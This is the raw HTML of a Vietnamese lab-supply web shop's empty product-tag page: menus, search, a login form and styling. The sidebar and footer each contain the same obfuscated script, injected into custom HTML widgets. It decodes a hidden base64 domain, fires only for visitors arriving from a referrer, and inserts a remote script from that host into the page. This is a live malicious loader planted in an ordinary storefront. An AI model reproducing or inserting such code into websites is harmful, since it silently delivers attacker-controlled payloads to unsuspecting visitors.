		<li id="menu-item-11311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11311"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/kit-hoa-chat-hang-biologix/">Kit-Hoá chất Biologix-USA</a></li>
	</ul>
</li>
	<li id="menu-item-11272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11272 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/">Biosharp- China</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11315"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-biosharp/">Vật tư Biosharp</a></li>
		<li id="menu-item-11314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11314"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-labselect/">Vật tư Labselect</a></li>
		<li id="menu-item-11322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/hoa-chat-hang-biosharp/">Hoá chất Biosharp</a></li>
		<li id="menu-item-11313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11313"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/thiet-bi-hang-labgic/">Thiết bị LABGIC</a></li>
	</ul>
</li>
	<li id="menu-item-11273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11273 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/">Fcombio-USA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11278"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/thiet-bi-hang-fcombio/">Thiết bị Fcombio-USA</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/vat-tu-tieu-hao-fcombio/">Dụng cụ Fcombio-USA</a></li>
	</ul>
</li>
	<li id="menu-item-11270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11270 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/">BioBasic-Canada</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11276"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/vat-tu-dung-cu-biobasic/">Vật tư BioBasic-Canada</a></li>
		<li id="menu-item-11275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11275"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/kit-hang-biobasic/">KIT BioBasic-Biobasic</a></li>
		<li id="menu-item-11274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11274"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/hoa-chat-biobasic/">Hoá chất BioBasic-Canada</a></li>
	</ul>
</li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11269 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Hãng khác</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11376"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Các loại khác</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
                   <li class="cart-item has-icon has-dropdown">

<a href="https://hoachattekco.com/trang-chu/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button round is-outline is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://hoachattekco.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;KD0290&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-menu-doc-container"><ul id="menu-menu-doc" class="menu"><li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11365"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/">Thiết bị phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11326"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-labgic/">Thiết bị LABGIC</a></li>
	<li id="menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-fcombio/">Thiết bị Fcombio</a></li>
	<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11328"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-biologix/">Thiết bị Biologix</a></li>
</ul>
</li>
<li id="menu-item-11375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11375"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/">Vật tư phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11331"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biosharp/">Vật tư tiêu hao Biosharp</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11360"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biologix/">Vật tư tiêu hao Biologix</a></li>
	<li id="menu-item-11332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11332"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-labselect/">Vật tư tiêu hao Labselect</a></li>
	<li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11325"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-fcombio-vat-tu-tieu-hao-phong-lab/">Vật tư tiêu hao Fcombio</a></li>
	<li id="menu-item-11330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11330"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biobasic/">Vật tư tiêu hao BioBasic</a></li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/">Hoá chất phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11329"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-biobasic-hoa-chat-thi-nghiem-lab/">Hoá chất BioBasic</a></li>
	<li id="menu-item-11334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11334"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-biosharp/">Hoá chất Biosharp</a></li>
	<li id="menu-item-11333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11333"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-hang-khac/">Hoá chất khác</a></li>
</ul>
</li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			Không tìm thấy sản phẩm nào khớp với lựa chọn của bạn.		</div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">CÔNG TY TNHH TEKCO VIỆT NAM</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Số</strong> 14/25 Vương Thừa Vũ, Thanh Xuân, Hà Nội</li>
<li><strong>Điện thoại:</strong> <a href="http://02466883395">02466883395</a></li>
<li><strong>Email:</strong> <a href="mailto:tekcovina@gmail.com">tekcovina@gmail.com</a></li>
<li><strong>Web: </strong>www.<a href="http://biobasic.vn">biobasic.vn</a> &#8211; www.<a href="http://biologix.vn">biologix.vn</a></li>
</ul>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">VP ĐẠI DIỆN TẠI TP. Hồ Chí Minh</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Số:</strong> TX39,Thạnh Xuân, Quận 12, TP.HCM</li>
<li><strong>Điện thoại:</strong> <a href="http://02466883395">02466883395</a></li>
<li><strong>Email:</strong> <a href="mailto:biobasicvn@gmail.com">biobasicvn@gmail.com</a></li>
<li><strong>Web: </strong><a href="https://hoachattekco.com">https://hoachattekco.com</a></li>
</ul>
</div>
		</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>TEKCO</strong> - Thiết kế website MINO., JSC      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262"><a href="https://hoachattekco.com/trang-chu/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11348"><a href="https://hoachattekco.com/category/gioi-thieu/gioi-thieu-tong-quan/">Giới thiệu Công ty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265"><a href="https://hoachattekco.com/san-pham-theo-hang/">Sản phẩm theo hãng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11271"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/">Biologix-USA</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11310"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/vat-tu-dung-cu-hang-biologix/">Vật tư Biologix-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/thiet-bi-hang-biologix/">Thiết bị Biologix-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11311"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/kit-hoa-chat-hang-biologix/">Kit-Hoá chất Biologix-USA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11272"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/">Biosharp- China</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11315"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-biosharp/">Vật tư Biosharp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11314"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-labselect/">Vật tư Labselect</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/hoa-chat-hang-biosharp/">Hoá chất Biosharp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11313"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/thiet-bi-hang-labgic/">Thiết bị LABGIC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11273"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/">Fcombio-USA</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11278"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/thiet-bi-hang-fcombio/">Thiết bị Fcombio-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/vat-tu-tieu-hao-fcombio/">Dụng cụ Fcombio-USA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11270"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/">BioBasic-Canada</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11276"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/vat-tu-dung-cu-biobasic/">Vật tư BioBasic-Canada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11275"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/kit-hang-biobasic/">KIT BioBasic-Biobasic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11274"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/hoa-chat-biobasic/">Hoá chất BioBasic-Canada</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11269"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Hãng khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11376"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Các loại khác</a></li>
	</ul>
</li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-icon-hotline">
    <ul>
        <li class="hotline_float_icon">
            <a href="//zalo.me/0973314999" target="_blank" rel="noopener nofollow">
                <i class="fa fa-zalo animated infinite tada"></i>
                <span>Nhắn tin qua Zalo</span>
            </a>
        </li>
        <li class="hotline_float_icon">
            <a href="https://m.me/Biobasic" target="_blank" rel="noopener nofollow">
                <i class="fa fa-fb animated infinite tada"></i>
                <span>Nhắn tin qua Facebook</span>
            </a>
        </li>
    </ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d9f828f5e1" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/kd0290/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://hoachattekco.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/hoachattekco.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;KD0290&amp;rdquo;","@id":"https:\/\/hoachattekco.com\/tu-khoa\/kd0290\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hoachattekco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 